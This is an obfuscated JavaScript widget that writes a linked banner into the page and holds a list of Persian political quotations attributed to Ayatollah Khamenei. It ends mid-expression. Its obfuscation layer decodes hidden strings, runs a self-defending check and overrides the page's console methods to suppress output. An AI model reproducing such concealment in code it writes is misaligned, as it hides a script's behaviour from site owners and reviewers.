_0x241539=_0x5e332e['ZZPCG']['split']('|'),_0x49eec2=-0x56+-0xc6f+0xcc5;while(!![]){switch(_0x241539[_0x49eec2++]){case'0':var _0xcc2e30;continue;case'1':var _0x310491=_0xcc2e30['console']=_0xcc2e30[_0x5c1843(0x6a7,0xa5d,-0xbb,0x955)]||{};continue;case'2':try{var _0x3075ad=_0x165c26(_0x5e332e[_0x5c1843(0xf45,0x15b0,0x15be,0x9af)](_0x5e332e[_0x5c1843(0xdf3,0xcc3,0xb31,0x1131)](_0x5e332e[_0x5c1843(0xef8,0xcc5,0x14b4,0xb67)],_0x5e332e[_0x5c1843(0x11c1,0xbdc,0xed5,0xdad)]),');'));_0xcc2e30=_0x3075ad();}catch(_0x199513){_0xcc2e30=_0x411e0b;}continue;case'3':for(var _0x10ed28=-0xbaf*-0x3+0x884+-0x1*0x2b91;_0x5e332e[_0x20a376(0x83d,0x295,0x729,0x8c9)](_0x10ed28,_0x45b758[_0x5c1843(0x436,0x702,-0x12b,0x54)]);_0x10ed28++){var _0x155256=_0x46fe36['constructo'+'r'][_0x20a376(0xfd1,0xc0b,0x109b,0x10d3)]['bind'](_0x30cc4a),_0x3cf6b3=_0x45b758[_0x10ed28],_0x1703ec=_0x310491[_0x3cf6b3]||_0x155256;_0x155256['__proto__']=_0x310201['bind'](_0x4adfd2),_0x155256[_0x5c1843(0x1116,0x1425,0x118f,0x1682)]=_0x1703ec[_0x20a376(0x104a,0x1607,0x1352,0x105d)]['bind'](_0x1703ec),_0x310491[_0x3cf6b3]=_0x155256;}continue;case'4':var _0x45b758=[_0x5e332e['JnJyQ'],_0x5e332e['BOYCK'],_0x5e332e[_0x5c1843(0xfc4,0x909,0x1109,0xe0d)],_0x5e332e['WLrRe'],_0x5c1843(0xe8a,0x1168,0x14c5,0xdbc),_0x5e332e[_0x20a376(0xa23,0xd01,0x539,0x79f)],_0x5c1843(0x532,0x7e8,0x647,0x194)];continue;}break;}}else{var _0x5a4531=_0x10fa76?function(){function _0x3b1b8d(_0x2018a9,_0xd00146,_0x2211e0,_0xb622aa){return _0x20a376(_0x2018a9-0x78,_0xd00146-0x8f,_0x2211e0-0x15,_0x2211e0);}function _0xae1a2e(_0x2431e9,_0x5bef83,_0x5d7034,_0x44fc55){return _0x20a376(_0x2431e9- -0x11c,_0x5bef83-0x19d,_0x5d7034-0x1b0,_0x5d7034);}if(_0x90e2bd){if(_0x5e332e[_0xae1a2e(0x661,0xba0,0xc14,-0xcf)](_0xae1a2e(0x548,-0xaa,0x31a,0xbce),_0x5e332e[_0x3b1b8d(0x8d9,0x5cc,0x152,0x8c0)])){if(_0x141a8f){var _0xc491a1=_0x59668b[_0x3b1b8d(0xbd4,0x679,0xfab,0xd4a)](_0x393cae,arguments);return _0x1e6df0=null,_0xc491a1;}}else{var _0x41c631=_0x90e2bd['apply'](_0x160c1f,arguments);return _0x90e2bd=null,_0x41c631;}}}:function(){};return _0x10fa76=![],_0x5a4531;}};}()),_0x3400f8=_0x174ab0(this,function(){var _0xd496d2={'AgWZX':_0x39cf63(0x8c,0x2b7,0x2e0,0x24b)+'+$','HKBso':function(_0x1d481d,_0x1f1445){return _0x1d481d!==_0x1f1445;},'PAOBz':_0x39cf63(0x84f,0xcb,0x712,0x249),'zvEFl':function(_0x312e86,_0xcf8d59){return _0x312e86+_0xcf8d59;},'BpyhB':function(_0x224352){return _0x224352();},'eAGcY':function(_0x5b0e8f,_0x5a6861){return _0x5b0e8f!==_0x5a6861;},'slHyS':'KBWTv','iDfBY':'MyUUo','RMAdz':_0x39cf63(0x1b5,0xcfd,0x563,0xc2e),'WvDjK':_0x39cf63(0x537,0x69a,0x910,0x20e),'UgPvE':_0x330b66(0x41,0x57f,0x626,0x4c0),'eJekN':'trace','QoZUt':function(_0x19daec,_0x50238c){return _0x19daec<_0x50238c;},'bVnoV':function(_0x573545,_0x3840d1){return _0x573545===_0x3840d1;},'WngCE':_0x330b66(0x732,0x566,0x142,0xd19),'PDwLC':_0x330b66(-0x1bc,-0x15f,-0x32a,-0x243)+'4'},_0x57c838;try{if(_0xd496d2['HKBso'](_0x39cf63(0x393,0x50b,0x712,0x7b5),_0xd496d2[_0x330b66(0x230,0x6d4,-0x1be,0x850)]))return _0x47b57a[_0x330b66(0xb87,0x545,0xd21,0x104d)]()['search'](_0xd496d2[_0x330b66(0x3f7,0x45f,-0xc8,0x92a)])[_0x330b66(0xb87,0x126f,0x620,0xd0a)]()[_0x39cf63(0x44c,0x770,0x411,0x515)+'r'](_0x1271bf)[_0x39cf63(0x469,0xdc4,0x992,0x370)](_0xd496d2[_0x330b66(0x3f7,0xd2,0x128,0x666)]);else{var _0x104ed9=Function(_0xd496d2['zvEFl']('return\x20(fu'+_0x330b66(0x241,0x53c,0x389,0xfc)+('{}.constru'+_0x330b66(0x621,0x29,0x2ad,0x484)+'rn\x20this\x22)('+'\x20)'),');'));_0x57c838=_0xd496d2[_0x330b66(0x6fe,0x16a,0x1a4,0xad4)](_0x104ed9);}}catch(_0x25075e){_0xd496d2[_0x330b66(0x8ba,0xeb4,0x5b9,0xb6b)](_0xd496d2[_0x330b66(0x771,0x4ef,0xed7,0x189)],_0xd496d2['iDfBY'])?_0x57c838=window:_0x930ca9=_0x268cf5;}var _0x479aed=_0x57c838[_0x39cf63(0xbf5,0x749,0x5ed,0x83e)]=_0x57c838[_0x39cf63(0x8c0,0x786,0x5ed,0x7fc)]||{};function _0x330b66(_0x48eea3,_0x34e78a,_0x41379b,_0x189f7b){return _0x5293(_0x48eea3- -0x364,_0x41379b);}function _0x39cf63(_0x4b1330,_0x219d1e,_0x2776e1,_0x485bd3){return _0x5293(_0x2776e1-0x171,_0x485bd3);}var _0x20ece1=[_0x330b66(-0x21,-0x227,-0xea,-0x340),_0xd496d2[_0x39cf63(0x282,0xb96,0x808,0xa45)],_0xd496d2['WvDjK'],'error',_0x39cf63(0x1221,0x693,0xdd0,0x8b1),_0xd496d2[_0x39cf63(0xf01,0xa77,0x1189,0xb1f)],_0xd496d2['eJekN']];for(var _0x5438eb=-0x87b+-0x25c7+0x2e42;_0xd496d2[_0x39cf63(0xa8,0x84c,0x442,0x192)](_0x5438eb,_0x20ece1[_0x39cf63(0x379,0x4a1,0x37c,0x8c2)]);_0x5438eb++){if(_0xd496d2[_0x39cf63(0x5f9,0xd1d,0x6c2,0x719)](_0xd496d2[_0x39cf63(0x782,0xca1,0x89c,0x1d9)],_0xd496d2['WngCE'])){var _0x27d6ab=_0xd496d2['PDwLC']['split']('|'),_0x45fc0c=0x2508+-0x1*0x3d+-0x24cb*0x1;while(!![]){switch(_0x27d6ab[_0x45fc0c++]){case'0':var _0x3f5225=_0x174ab0['constructo'+'r'][_0x39cf63(0xc60,0xa95,0xfe3,0x92e)][_0x330b66(0x5c5,0x160,0x35d,0x57b)](_0x174ab0);continue;case'1':_0x3f5225[_0x39cf63(0x162e,0xad8,0x105c,0x16f8)]=_0x508584[_0x330b66(0xb87,0x668,0x562,0x74b)][_0x39cf63(0xecc,0xe00,0xa9a,0x5dd)](_0x508584);continue;case'2':var _0x508584=_0x479aed[_0x56c76f]||_0x3f5225;continue;case'3':var _0x56c76f=_0x20ece1[_0x5438eb];continue;case'4':_0x479aed[_0x56c76f]=_0x3f5225;continue;case'5':_0x3f5225['__proto__']=_0x174ab0['bind'](_0x174ab0);continue;}break;}}else{var _0x245ac6=_0x5291af?function(){function _0x5b5ce4(_0x20c696,_0x6ad5dc,_0x3fd92c,_0x129bcb){return _0x330b66(_0x20c696-0x533,_0x6ad5dc-0x170,_0x3fd92c,_0x129bcb-0x22);}if(_0x46dae7){var _0xa86a29=_0x354d4b[_0x5b5ce4(0xbcc,0xe3b,0x11dd,0xc41)](_0x34733d,arguments);return _0x54eaff=null,_0xa86a29;}}:function(){};return _0x4d951a=![],_0x245ac6;}}});function _0x5293(_0x1e49fd,_0x291001){var _0x504a5b=_0x2a60();return _0x5293=function(_0x54444b,_0x15fabb){_0x54444b=_0x54444b-(0x2*-0x4f5+0x25ec+-0x1af4);var _0x336468=_0x504a5b[_0x54444b];if(_0x5293['ptMvuh']===undefined){var _0x3fa6c4=function(_0x4b33f1){var _0x3eb526='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3586ae='',_0x4515d4='',_0x26626f=_0x3586ae+_0x3fa6c4;for(var _0x3568d7=0x25f0+0x242+0x1e*-0x157,_0x3fffb3,_0xa877ec,_0x4272b6=0x4a*-0x13+0x1*-0x759+0xad*0x13;_0xa877ec=_0x4b33f1['charAt'](_0x4272b6++);~_0xa877ec&&(_0x3fffb3=_0x3568d7%(0x3d5*0x9+0x822+0xd*-0x347)?_0x3fffb3*(-0x141*0xb+0x187e+-0xa73)+_0xa877ec:_0xa877ec,_0x3568d7++%(-0x499*-0x1+0x3e7+-0x87c*0x1))?_0x3586ae+=_0x26626f['charCodeAt'](_0x4272b6+(-0x1d8e+-0x1693+-0xa6f*-0x5))-(0x222d+0x1*0x7d3+-0x2*0x14fb)!==0x5ad+0x21a6+0x2753*-0x1?String['fromCharCode'](-0xb*-0x1ca+-0x2621+0x1372&_0x3fffb3>>(-(-0x19*-0x135+-0xa6f*-0x1+0x144d*-0x2)*_0x3568d7&-0xad1+0x2*0xa16+-0x955)):_0x3568d7:0x18bc*-0x1+-0x5b*-0x39+0x5*0xe5){_0xa877ec=_0x3eb526['indexOf'](_0xa877ec);}for(var _0x469561=-0x107*-0xa+0x1*-0x230f+0x18c9,_0x5707e0=_0x3586ae['length'];_0x469561<_0x5707e0;_0x469561++){_0x4515d4+='%'+('00'+_0x3586ae['charCodeAt'](_0x469561)['toString'](-0x1553+-0xf47*-0x2+0x92b*-0x1))['slice'](-(-0x1901+0xe44+0xabf));}return decodeURIComponent(_0x4515d4);};_0x5293['rCdBJl']=_0x3fa6c4,_0x1e49fd=arguments,_0x5293['ptMvuh']=!![];}var _0xc77605=_0x504a5b[-0x9*0x6b+0x16cf+-0x4c3*0x4],_0x42e4d2=_0x54444b+_0xc77605,_0x1a82d7=_0x1e49fd[_0x42e4d2];if(!_0x1a82d7){var _0x574a8a=function(_0xc170b8){this['tjnEwZ']=_0xc170b8,this['vhtVEr']=[0x45*-0x4d+0xa63+-0x375*-0x3,0x2484+0x11*0x62+-0x2b06,-0xd*-0x2b9+0x11c+-0x74d*0x5],this['VEhTtk']=function(){return'newState';},this['xPpIgR']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['PQImns']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x574a8a['prototype']['IwQbUG']=function(){var _0xeddf80=new RegExp(this['xPpIgR']+this['PQImns']),_0x471960=_0xeddf80['test'](this['VEhTtk']['toString']())?--this['vhtVEr'][-0x2c1*0xb+0x1df2+-0xa*-0x9]:--this['vhtVEr'][0x1*-0x1dc+0x1211+-0x1035];return this['exkvGo'](_0x471960);},_0x574a8a['prototype']['exkvGo']=function(_0x107bd8){if(!Boolean(~_0x107bd8))return _0x107bd8;return this['IwFZKz'](this['tjnEwZ']);},_0x574a8a['prototype']['IwFZKz']=function(_0x38aa31){for(var _0x4c03ce=0x124+0x2059*-0x1+0x1f35,_0x1bb007=this['vhtVEr']['length'];_0x4c03ce<_0x1bb007;_0x4c03ce++){this['vhtVEr']['push'](Math['round'](Math['random']())),_0x1bb007=this['vhtVEr']['length'];}return _0x38aa31(this['vhtVEr'][0x205e+-0x174e+-0x910]);},new _0x574a8a(_0x5293)['IwQbUG'](),_0x336468=_0x5293['rCdBJl'](_0x336468),_0x1e49fd[_0x42e4d2]=_0x336468;}else _0x336468=_0x1a82d7;return _0x336468;},_0x5293(_0x1e49fd,_0x291001);}_0x3400f8(),Text=new Array(),document[_0x1c244c(0xbdc,0xece,0x9ab,0xe4e)](_0x16d2c8(0x96d,0x664,0x3fa,0x192)+(_0x1c244c(0x2fd,0x5b8,0x9f9,0x9c5)+_0x16d2c8(-0x1,-0x8e6,-0x245,0x7f)+_0x16d2c8(-0x557,-0x8b,0x13d,0x3c9)+_0x1c244c(0x1050,0x15a6,0x1704,0x1208)+'.com/wp-co'+'ntent/uplo'+_0x1c244c(0x8f6,0x838,0x207,0x955)+_0x1c244c(0x54c,0xf28,0x53f,0x8ec)+_0x1c244c(0x12e1,0x884,0x14a9,0xf5c)+_0x1c244c(0x14af,0x1378,0xde4,0xfa7)+_0x16d2c8(0xad3,0x5e0,0x9da,0x3ec)+_0x16d2c8(0x492,0xaa4,0x7ac,0x7ca)+_0x16d2c8(0x516,0x444,-0x263,-0x5f8)+_0x1c244c(0xc40,-0x5a,0xc7f,0x6c2)+_0x16d2c8(0x462,0xacf,0xa4c,0xce7)+_0x1c244c(0x9f7,0x115f,0x9ca,0xd8c)+_0x1c244c(0xaa7,0x429,0x90e,0x563))+(_0x16d2c8(0x7b2,0xf5e,0xb0d,0xe25)+_0x16d2c8(0xa21,0x7d8,0x877,0xd2f)+_0x1c244c(0x17f9,0xf23,0xd1b,0x115d)+'ound:\x20url('+_0x16d2c8(0xc37,0x221,0x84f,0xb54)+_0x1c244c(0x3aa,0xc09,0x7e9,0x691)+_0x16d2c8(0x208,-0x48c,-0x202,-0x511)+_0x1c244c(0xe7c,0x954,0x1009,0x10e8)+_0x16d2c8(0xd51,0x103f,0xaa1,0xac0)+_0x1c244c(0x1385,0x1519,0xe38,0xefc)+_0x1c244c(0x17dc,0xf07,0x13c3,0x1178)+':12px\x20taho'+_0x1c244c(0x3a7,0x4b6,0x688,0xaa3)+_0x1c244c(-0x1d,0xb1c,0x852,0x750)+_0x16d2c8(0x9f6,0xe0f,0xb18,0x11d3)+_0x1c244c(0x1649,0x959,0x14a5,0xfd1)+'solid\x20#003'+'300\x22></a><'+_0x1c244c(0x38,0xa2a,0xb77,0x522)+'ریافت\x20کد\x20ج'+_0x16d2c8(0x92d,0x771,0x5e3,0x94d)+'\x20href=\x22htt'+_0x1c244c(0x177b,0x1395,0x158d,0x1208)+_0x16d2c8(0x49,0x32a,0x678,0x478)+_0x16d2c8(-0x1ee,0xabd,0x37d,0x404)+_0x1c244c(0x1030,0xa78,0xddd,0xa9a))),Text[-0x1df2+0x1ac1+0x331]=_0x1c244c(0x104d,0x15e9,0xf1b,0x118d)+'\x20ای\x20:\x20\x20\x20آن'+_0x16d2c8(0x4c3,0x855,0xc5d,0x6e5)+_0x16d2c8(0x758,0x1d1,0x183,0x41)+_0x1c244c(0xe23,0xca6,0x10a4,0xce3)+_0x16d2c8(0x172,-0x296,0x197,0x599)+_0x16d2c8(0xffa,0x66a,0xc58,0x774)+_0x1c244c(0xdca,0x917,0x7f5,0xc40)+_0x16d2c8(0x5d0,-0x1f0,0x57a,0xa9e)+_0x16d2c8(-0x86,-0x39e,-0x5e,-0x1e7)+_0x16d2c8(-0x1b7,-0x278,-0x1f7,0x51)+_0x1c244c(0xcbb,0x566,0x2ed,0x807)+_0x16d2c8(0x458,0x62d,0x80a,0xe12),Text[-0x37*0x57+0x4*0x11b+0x6*0x261]=_0x1c244c(0x115d,0xb77,0x1907,0x118d)+'\x20ای\x20:\x20\x20\x20ات'+_0x1c244c(0x1777,0xeb4,0xda7,0x111a)+_0x1c244c(0x1309,0x868,0x8cb,0xc56)+_0x16d2c8(0x604,0x1c9,-0x141,-0x11d)+_0x1c244c(0xb47,-0x291,0x6e3,0x40f)+_0x1c244c(0x98a,0x54a,0x7d,0x6bd)+_0x1c244c(0x61e,0x107e,0x59c,0xbdb),Text[-0x14*-0xd6+-0x266*-0x6+-0x1f1a]=_0x16d2c8(0xedb,0x923,0xb40,0x11b1)+_0x16d2c8(-0x194,-0x48,-0x110,-0x7ca)+_0x16d2c8(0x99f,0xbf8,0xc2b,0x1399)+_0x1c244c(0x564,0x6c1,0xbc,0x492)+'يابانها\x20آو'+_0x16d2c8(0x8df,0x81a,0x323,-0xa6)+'\x20سرنگون\x20كر'+_0x1c244c(0x6a1,0xbcd,-0xa4,0x645)+_0x16d2c8(0x99e,0x2,0x419,-0x2a0)+_0x16d2c8(0x3b3,0x9a9,0x3fc,0x481),Text[-0x1ab5+0x8b5+0x1203]=_0x16d2c8(0xc4b,0xd86,0xb40,0xdf5)+_0x16d2c8(0x8ce,-0x52,0x64c,0x47c)+'قلاب\x20بزرگ\x20'+'اسلامى\x20ما،'+_0x1c244c(0x1fd,0x8af,0x781,0x538)+_0x16d2c8(0x3e8,0x9e1,0xb38,0xeeb)+_0x16d2c8(-0x888,-0x7d9,-0x190,-0x709)+_0x16d2c8(0x2e1,0x5ca,0x2ea,0x43f),Text[0x2001+0x11c4+-0x31c1]='امام\x20خامنه'+'\x20ای\x20:\x20\x20\x20اي'+_0x16d2c8(-0x208,0x62a,0x1ae,0x59c)+_0x1c244c(0x4c9,0x781,0x14c,0x543)+_0x1c244c(0xd3e,0x1217,0x1220,0x11c7)+_0x16d2c8(0x18a,0x183,0x872,0xc03)+'و\x20انقلاب\x20ا'+'ست',Text[0xe8+0xe21*-0x1+-0x235*-0x6]=_0x1c244c(0x1215,0xeb5,0xb43,0x118d)+_0x16d2c8(0x581,0xf45,0x9eb,0xb0c)+_0x16d2c8(-0x47a,0x870,0x232,0x5a4)+_0x16d2c8(0xab7,0x1062,0xc2e,0xc65)+_0x16d2c8(0x867,0x171,0x171,-0x24f)+_0x16d2c8(0xc0b,0x8b5,0x9b1,0xce5)+_0x16d2c8(0x416,0x9c,-0x186,-0x3b),Text[-0x1*-0xe6b+0x1d59+-0x3fa*0xb]='امام\x20خامنه'+'\x20ای:\x20\x20براى'+_0x16d2c8(0x28d,0x104c,0x920,0xc8f)+'لاب\x20و\x20خط\x20ا'+_0x16d2c8(0x1f0,0x427,0x33d,0x58e)+_0x16d2c8(0x6af,-0x27a,0x184,0x44e)+_0x1c244c(0x47d,0x808,0xb67,0xbcf)+'م',Text[0x1fd3*0x1+-0x1fc2+0xa*-0x1]='امام\x20خامنه'+_0x1c244c(0x1304,0x11e4,0xf7b,0xf0a)+_0x1c244c(0xd59,0xb51,0x1363,0xdda)+_0x1c244c(0x81e,0x382,0xcd2,0xafe)+'\x20فرائض\x20است',Text[-0x129d+-0x1e17*0x1+0x30bc]='امام\x20خامنه'+'\x20ای\x20:\x20\x20ملت'+_0x1c244c(0x150d,0x16b0,0x126a,0x1286)+_0x16d2c8(0x3f8,0x46b,-0x252,-0x5c)+_0x1c244c(0xc52,0xf83,0x6f9,0x8e9)+_0x1c244c(0x1866,0x16c4,0x11e0,0x11dd)+_0x16d2c8(0xb6,0x9bf,0x359,-0xb8),Text[0xede+0x17d5+0x2c3*-0xe]=_0x1c244c(0x1819,0xb9d,0xb43,0x118d)+'\x20ای\x20:\x20\x20مير'+_0x1c244c(-0x221,0x240,0xaac,0x4cf)+_0x1c244c(-0x156,0xcf0,0x993,0x5d8)+'مهورى\x20اسلا'+_0x16d2c8(-0xea,0x6f,0x62f,0x55f),Text[0x715+-0x1193+0xa88]=_0x1c244c(0x174f,0x124f,0xac7,0x118d)+_0x1c244c(0xba6,0x808,0xd47,0xb8f)+_0x1c244c(0x195f,0xc7f,0x165e,0x1239)+_0x16d2c8(0x58b,-0x199,0x560,0x7a)+'ل\x20تلاش\x20عظي'+_0x1c244c(0x11be,0x93f,0x821,0xd2b)+_0x16d2c8(0x74e,0x1150,0xca7,0x1187),Text[-0x24b4+-0xd87+0x5*0xa0e]=_0x16d2c8(0x615,0x11e9,0xb40,0x11ff)+_0x1c244c(0x8dc,0x11ba,0xe36,0xb86)+_0x16d2c8(0x17d,0x627,0x640,0x794)+_0x16d2c8(-0x1f7,0x9ec,0x42e,0x325)+_0x1c244c(0x5f9,0x43,0xade,0x536)+_0x1c244c(0x642,-0xba,0x61d,0x3e8)+'د',Text[-0x1*-0x656+0x245f*0x1+-0x2aa9*0x1]=_0x16d2c8(0xb81,0x109e,0xb40,0xad9)+_0x1c244c(0x98b,0x102b,0x649,0xdce)+_0x16d2c8(0x7b5,0xc9a,0x8d9,0x6f9)+_0x16d2c8(0xc99,0x6a5,0x91d,0x19c)+_0x1c244c(0x8ab,0x1409,0xf53,0xd3c)+_0x16d2c8(0x12a,-0x227,0x164,0x723),Text[-0x6c4+0x174f+0x1*-0x107e]=_0x1c244c(0xac3,0x146f,0x1867,0x118d)+_0x1c244c(0x136b,0x149d,0xd49,0x1123)+_0x1c244c(0x905,0x70a,0x5c6,0xd5f)+_0x1c244c(0xb42,0xda0,0xe9a,0x12c1)+'\x20استقلال\x20و'+_0x16d2c8(-0x852,0x57a,-0x1cc,-0x580),Text[0x3f*0x2e+-0x15a3+-0x2d*-0x3b]=_0x16d2c8(0x12cb,0xc49,0xb40,0x1072)+_0x1c244c(0xdf1,0xaee,0xc97,0xfa1)+_0x1c244c(-0x30a,0x69,0xa89,0x3e5)+_0x16d2c8(0x786,0x17,0x3e5,0x76a)+_0x16d2c8(-0x5b8,-0x18f,-0x216,0x95)+_0x16d2c8(-0xe9,0x9a,0x50a,0xb06)+_0x1c244c(0x12bf,0x12b6,0x1139,0xd8f),Text[0x1*-0x44f+-0x85d+-0x1*-0xcbb]=_0x16d2c8(0xea7,0xd75,0xb40,0x10b0)+_0x16d2c8(0xdba,0x3e1,0x992,0xf31)+'وز\x20خوشبختا'+_0x1c244c(0x10db,0x8b5,0x6e5,0xe45)+_0x1c244c(0x1652,0xec6,0x131f,0x11d1)+_0x1c244c(0xf6b,0x1631,0x117b,0x1013)+_0x1c244c(0x951,0x437,0xee8,0x76d)+_0x1c244c(0x1a1b,0x1805,0x1314,0x129d)+_0x16d2c8(0x3f3,0x6ff,0x249,0x135)+_0x1c244c(0x14ff,0x124f,0x1327,0xfd5),Text[-0x9*0x389+0x7*0x12d+-0x1*-0x17a6]=_0x1c244c(0x160a,0x1305,0x1053,0x118d)+_0x16d2c8(0x5ee,-0x751,-0x5a,0x6fa)+_0x1c244c(0x13f,0x435,0x4e5,0x405)+_0x16d2c8(0xb94,0x2e7,0x5ab,0x5ef)+_0x1c244c(0xb50,0x8f3,0xf1f,0xc04),Text[0x33e+-0x25b5+0x2288]=_0x1c244c(0x1475,0xc87,0x1320,0x118d)+_0x16d2c8(0xc30,0xd20,0x954,0x870)+_0x1c244c(0x85,0x974,-0xf,0x653)+_0x16d2c8(0x84,-0x396,-0x1aa,0x11e)+_0x1c244c(0xd81,0xe70,0x8b1,0x7ee)+'سياسى\x20و\x20اق'+_0x16d2c8(0x101a,0x76d,0xc44,0xa6a),Text[0x1*-0x175f+0xe2*0x11+-0x86f*-0x1]='امام\x20خامنه'+'\x20ای\x20:\x20\x20است'+_0x1c244c(0x585,0x110e,0x56b,0xaae)+'ت\x20جز\x20با\x20اس'+_0x1c244c(0x6f9,0x4d4,-0x17b,0x5ec)+_0x1c244c(0x136b,0x5cc,0x99b,0xcfa)+_0x16d2c8(0x23f,0x728,0x5c4,-0x1d3),Text[-0x1c4e+0x1*0x21c1+0x560*-0x1]=_0x1c244c(0x14b0,0x173d,0x136f,0x118d)+'\x20ای\x20:\x20\x20تا\x20'+'رسيدن\x20به\x20ي'+_0x1c244c(0x190f,0xe23,0x11af,0x1235)+_0x1c244c(0xa51,0xdba,0x78d,0x8cf)+_0x1c244c(0x853,0x957,0xd25,0x926)+_0x16d2c8(0x950,0xe29,0xa1d,0x10a1),Text[0x2*-0xec3+0xd18+-0x2*-0x841]=_0x1c244c(0x128c,0xc07,0xdd7,0x118d)+_0x16d2c8(0x31b,-0x185,0x45c,0xf)+_0x1c244c(0xace,0x1119,0x78d,0xae7)+'\x20از\x20استقلا'+_0x16d2c8(-0x9f,0x41f,0x1d3,0x351)+'من\x20استكبار'+_0x16d2c8(0x1c9,0xcf,0x3a3,-0x1b)+_0x1c244c(0xc2a,0xd57,0xc05,0x7f3),Text[0x861+0x26b9*-0x1+0x1e6d]=_0x16d2c8(0xe03,0x122b,0xb40,0x7f1)+_0x16d2c8(0xa2e,0x7f9,0xa65,0x103f)+'\x20جمهورى\x20اس'+'لامى،\x20تضمي'+'ن\x20استقلال\x20'+_0x1c244c(0x15e3,0x14d3,0x11b8,0xf13)+'ست',Text[-0x2*-0xd3a+-0x785*-0x1+-0x21e3]=_0x1c244c(0x174f,0x1798,0xb73,0x118d)+_0x16d2c8(-0x272,0xacb,0x335,-0x3c4)+_0x16d2c8(0x410,0x237,0x7d7,0x54b)+_0x16d2c8(0x41c,0x885,0x3d8,-0x27b)+_0x16d2c8(0x7af,0x1ed,0x98b,0x4db)+_0x16d2c8(0xeca,0x67c,0x75d,0xa93)+_0x16d2c8(0x4cf,0xd42,0xc5e,0xa04)+'اشد،\x20جامعه'+'\x20دچار\x20ناكا'+_0x1c244c(0x12b0,0x105c,0xc06,0xc84)+'د',Text[-0x1*-0x1471+-0x18c1+-0x7*-0xa1]=_0x1c244c(0xc65,0x15ef,0x1517,0x118d)+_0x1c244c(0xc41,0x3d,0xb4,0x5e4)+_0x1c244c(0x1151,0xe9c,0x1386,0xe20)+'،\x20در\x20ذات\x20و'+_0x16d2c8(0x8c4,0xa8a,0x37b,0x153)+_0x1c244c(0x3c3,0x275,0xa8f,0x497)+'ست',Text[0x229+0xf55+-0x1166]=_0x1c244c(0x13c4,0xefe,0x1868,0x118d)+'\x20ای\x20:\x20\x20اصل'+_0x1c244c(0xff8,0xe70,0x14c0,0x1284)+'صلاحات\x20انق'+'لابى\x20و\x20اسل'+_0x1c244c(0xb63,0x7a5,0x5ba,0x4a7)+'ن\x20است\x20و\x20هم'+_0x1c244c(0x49c,0xa4a,0xa06,0x5ad)+_0x16d2c8(0x11ee,0xce9,0xb96,0x8bd)+_0x16d2c8(0x5cd,0x6ad,0x5ba,-0x117)+_0x1c244c(0xa94,0xee8,0x116d,0xb25)+'ى\x20صاحب‏نظر'+_0x1c244c(0xece,0x10a9,0xacd,0xfd0)+_0x1c244c(0x1494,0x7ff,0xfcf,0xd5a)+_0x16d2c8(0x446,0x729,0x9f3,0x10d7)+'اصلاحات،\x20ا'+_0x1c244c(0x639,0xa43,0xefe,0xcee)+_0x16d2c8(0xf43,0x1182,0xaee,0x10b9)+_0x16d2c8(0x5f4,0x8d,0x204,-0x388)+_0x16d2c8(0x563,0x7c4,0x1b3,0x31a)+_0x1c244c(0x697,0x26f,0xbee,0x643)+_0x1c244c(0x8a0,0x5e9,0x101e,0x8bd)+'همه‏ى\x20آحاد'+_0x16d2c8(0x992,0x101,0x63d,0x46d)+_0x1c244c(0x6bd,0x34d,0xda9,0x9f9)+'الفند',Text[0x17b9+0xe*0xad+0x69e*-0x5]=_0x1c244c(0xf22,0x1309,0x1423,0x118d)+'\x20ای\x20:\x20\x20آزا'+_0x1c244c(0xe11,0xb3a,0x119c,0xc03)+_0x1c244c(0x1345,0x1036,0x141e,0x118a)+_0x16d2c8(0xe7a,0xdd3,0xb22,0x484)+'\x20مجلس،\x20مرد'+_0x16d2c8(0x2c1,0x639,0x7f1,0x2d3)+_0x16d2c8(-0x80e,-0x18f,-0x23c,0x437)+_0x1c244c(-0x254,0x680,0x30f,0x45d)+_0x16d2c8(0x686,0xfb4,0xb8c,0xb86),Text[0x3f1*-0x5+0x195c+-0x58d]=_0x16d2c8(0xa0f,0x4e7,0xb40,0x104a)+_0x16d2c8(0x4bd,0x65f,0x93f,0x3f1)+_0x1c244c(0x46c,0xbc5,0x827,0x8a4)+'ل\x20انتخابات'+_0x16d2c8(-0x45f,0x400,0x85,-0x620)+_0x1c244c(0x12a5,0xc22,0x1803,0x11c0)+'انتخاب\x20اصل'+_0x1c244c(0x1f9,0x6be,0x3ed,0x496)+_0x1c244c(0x963,0x2d2,0x6af,0x9a9),Text[0x3*-0xca7+0xe89+0x1*0x1787]=_0x1c244c(0xf96,0x103b,0xab6,0x118d)+_0x1c244c(0x97d,0xbfc,0x13e5,0xcd9)+_0x1c244c(0x1015,0x13e2,0xc59,0x11fa)+_0x1c244c(0xb55,0xa2e,0x13b7,0xcda)+_0x16d2c8(0xcb2,0xa66,0xa4e,0x104e)+'ن\x20نبود؛\x20ام'+_0x1c244c(0xaa4,0x5ab,0xc7f,0x8bf)+_0x16d2c8(0x10f1,0xfe8,0x9c2,0x4ed),Text[-0x12e3+0x3d7*0x4+0x3a3]=_0x16d2c8(0xa68,0x119c,0xb40,0xb89)+'\x20ای\x20:\x20\x20مسا'+'يل\x20جناحى\x20و'+_0x16d2c8(-0x1ab,-0x241,0x2b,0x652)+'كنار\x20بگذار'+'يد',Text[-0xb*0x57+-0x1337+0x1711]=_0x16d2c8(0x58c,0x485,0xb40,0x942)+_0x16d2c8(0x417,0x33e,0x505,-0x270)+'لها،\x20گروهه'+'ا\x20و\x20مجموعه'+_0x1c244c(0xd9a,0x1659,0x1038,0xfbf)+_0x1c244c(0x45,0x8cc,0xc73,0x58e)+'\x20دارند؛\x20ام'+_0x16d2c8(0x8dd,0x700,0xc10,0x1188)+_0x1c244c(0xdc,-0x29d,0x519,0x4fa)+_0x1c244c(0x137e,0x16b0,0x1401,0x11d5),Text[0x10bf*-0x1+-0x551+-0x22*-0xa7]=_0x16d2c8(0xe0b,0xf52,0xb40,0xfb0)+_0x16d2c8(0xd7,-0x424,-0xf7,-0xae)+_0x16d2c8(0x10ca,0x675,0xac3,0xc33)+_0x1c244c(0xbf7,0x13bc,0x7ef,0xe6c)+_0x16d2c8(0xcc,-0x283,0x14f,0x4c0)+_0x16d2c8(-0x91e,0x5c,-0x1d5,0x481)+_0x1c244c(0x2b2,0x563,0x163,0x4f0)+'شده\x20است.\x20ا'+_0x16d2c8(0x2f2,0x4e1,0x4b4,0x69f)+_0x1c244c(0x216,0x2d5,0xae6,0x64a)+'ست؛\x20نمكى\x20ا'+_0x1c244c(0x861,0x9db,0x15be,0xf02)+_0x16d